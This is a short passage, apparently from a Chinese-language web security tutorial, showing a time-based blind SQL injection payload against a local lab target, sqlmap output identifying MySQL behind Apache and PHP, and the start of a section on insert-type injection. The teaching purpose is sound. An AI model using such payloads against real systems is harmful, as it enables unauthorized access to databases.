 Payload: Submit=s&aid=1' XOR SLEEP(5) AND 'SIAt'='SIAt
---
[10:05:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5.0.12
[10:05:57] [INFO] fetched data logged to text files under 'C:\Users\zhaoqianwell\.sqlmap\output\127.
0.0.1'
[*] shutting down at 10:05:57
图 3-2-6
insert 型注入，如图 3-2-7：
if(isset($_GET['Submit'])){
// Retrieve data